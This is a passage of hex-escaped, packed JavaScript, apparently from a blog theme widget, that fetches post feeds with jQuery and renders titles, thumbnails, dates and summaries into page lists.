37\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x38\x50\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x34\x69\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x2c\x34\x6c\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x31\x79\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x63\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x6a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x38\x4f\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x34\x6c\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x2c\x34\x64\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x32\x4b\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x4b\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x6a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x37\x44\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x34\x64\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x37\x41\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x38\x66\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x38\x65\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x6d\x3d\x24\x28\x47\x29\x3b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x31\x6f\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x33\x6d\x5b\x61\x5b\x31\x58\x5